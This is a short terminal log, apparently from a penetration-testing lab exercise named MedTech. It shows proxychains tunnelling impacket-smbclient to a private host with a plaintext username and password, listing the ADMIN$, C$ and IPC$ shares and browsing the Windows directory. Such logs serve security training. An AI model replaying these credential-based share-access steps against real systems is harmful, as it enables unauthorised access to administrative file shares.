 ┌──(kali㉿zeus)-[~/csoc1040/MedTech]
└─$ proxychains impacket-smbclient yoshi:'Mushroom!'@172.16.219.82
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.219.82:445  ...  OK
Type help for list of commands
# shares
ADMIN$
C$
IPC$
# use ADMIN$
# ls
drw-rw-rw-          0  Thu Nov 10 10:19:40 2022 .
drw-rw-rw-          0  Sun Oct 15 13:26:57 2023 ..
drw-rw-rw-          0  Thu Sep 29 03:49:07 2022 addins
drw-rw-rw-          0  Mon Oct  3 03:35:04 2022 appcompat
drw-rw-rw-          0  Wed Oct  5 10:05:30 2022 apppatch
drw-rw-rw-          0  Wed Dec  7 18:39:57 2022 AppReadiness
drw-rw-rw-          0  Thu Sep 29 03:16:00 2022 assembly
drw-rw-rw-          0  Wed Oct  5 10:05:30 2022 bcastdvr
-rw-rw-rw-     102400  Wed Oct  5 10:08:28 2022 bfsvc.exe
drw-rw-rw-          0  Thu Sep 29 03:49:08 2022 BitLockerDiscoveryVolumeContents
drw-rw-rw-          0  Thu Sep 29 03:49:08 2022 Boot
-rw-rw-rw-      67584  Sun Oct 15 13:26:55 2023 bootstat.dat
drw-rw-rw-          0  Thu Sep 29 03:49:08 2022 Branding
drw-rw-rw-          0  Thu Sep 29 03:49:08 2022 BrowserCore
drw-rw-rw-          0  Tue Nov 29 13:35:04 2022 CbsTemp
drw-rw-rw-          0  Thu Sep 29 03:49:08 2022 Containers
drw-rw-rw-          0  Thu Sep 29 02:54:34 2022 CSC
drw-rw-rw-          0  Thu Sep 29 03:49:08 2022 Cursors
drw-rw-rw-          0  Thu Sep 29 05:12:03 2022 debug
drw-rw-rw-          0  Thu Sep 29 03:49:08 2022 diagnostics